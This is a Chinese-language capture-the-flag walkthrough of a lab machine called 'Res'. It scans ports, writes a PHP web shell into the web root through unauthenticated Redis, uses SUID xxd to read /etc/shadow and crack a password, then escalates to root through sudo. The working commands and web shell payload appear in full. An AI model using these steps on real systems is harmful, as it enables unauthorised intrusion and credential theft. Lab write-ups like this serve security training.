Res
端口扫描
root@ip-10-10-182-247:~/res# nmap -sT -p- --min-rate 1000 10.10.194.1
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-29 08:02 BST
Nmap scan report for ip-10-10-194-1.eu-west-1.compute.internal (10.10.194.1)
Host is up (0.012s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
80/tcp open http
6379/tcp open redis
MAC Address: 02:61:6D:8D:F9:87 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 3.31 seconds
root@ip-10-10-182-247:~/res# nmap -sTCV -p 80,6379 --min-rate 1000 10.10.194.1
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-29 08:03 BST
Nmap scan report for ip-10-10-194-1.eu-west-1.compute.internal (10.10.194.1)
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
6379/tcp open redis Redis key-value store 6.0.7
MAC Address: 02:61:6D:8D:F9:87 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.98 seconds
6379 - REdis
redis 允许未授权访问, 因此可以尝试基于此来写入 WebShell
root@ip-10-10-182-247:~/res# redis-cli -h 10.10.147.205
10.10.147.205:6379> config set dir /var/www/html/
OK
10.10.147.205:6379> config set dbfilename shell.php
OK
10.10.147.205:6379> config set dbfilename shell.php
OK
10.10.147.205:6379> set test "<?php system($_GET['cmd']) ?>"
OK
10.10.147.205:6379> save
OK

后渗透
www-data

www-data --> vianka
枚举 SUID 程序我发现 xxd 具有特权

使用 xxd 进行读取 /etc/shadow 文件, 并解密 vianka 的密码

使用此进行登陆并且发现用户具有 sudo 特权

vianka --> root
vianka@ubuntu:~$ sudo /bin/bash -p
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)